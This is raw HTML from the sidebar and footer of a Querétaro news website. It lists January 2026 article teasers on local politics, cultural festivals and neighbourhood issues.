                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
                                    <h4 class="title">
                                        Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género                                    </h4>
                                </a>
                                <div class="details">La diputada local del Partido del Trabajo, Claudia Díaz Gayou, adelantó que presentará una denuncia por...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-32" href="https://www.reqronexion.com/category/congreso/"  rel="category tag">Congreso</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-29" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-34'><h3 class="widget-title"><span>Cultura</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-one">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <h4 class="title">
                                        Querétaro se prepara para recibir C2, plataforma internacional ligada a Cirque du Soleil                                    </h4>
                                </a>
                                <div class="details">La secretaria de Cultura del estado, Ana Paola López Birlain, presentó el plan de trabajo de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/15/">
                                            <i class="fa fa-calendar"></i>
                                            enero 15, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <h4 class="title">
                                        Presentan el Festival de Arte, Danza y Huapango Huasteco en Corregidora                                    </h4>
                                </a>
                                <div class="details">La Secretaría de Cultura del estado de Querétaro anunció la realización del Festival de Arte, Danza...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/09/">
                                            <i class="fa fa-calendar"></i>
                                            enero 9, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <h4 class="title">
                                        Escolásticas se alista para la 38ª Feria de la Cantera y el Textil                                    </h4>
                                </a>
                                <div class="details">La comunidad de Escolásticas, en Pedro Escobedo, celebrará del 6 al 10 de febrero la edición...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-30" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-249'><h3 class="widget-title"><span>Urbano</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-two">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/14/">
                                            <i class="fa fa-calendar"></i>
                                            enero 14, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <h4 class="title">
                                        Vecinos de Santa Mónica piden preservar árbol de más de 50 años                                    </h4>
                                </a>
                                <div class="details">Habitantes de la colonia Santa Mónica, en el municipio de Querétaro, solicitaron la intervención de las...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156154" data-permalink="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/inshot_20260114_113840534/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260114_113840534" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" 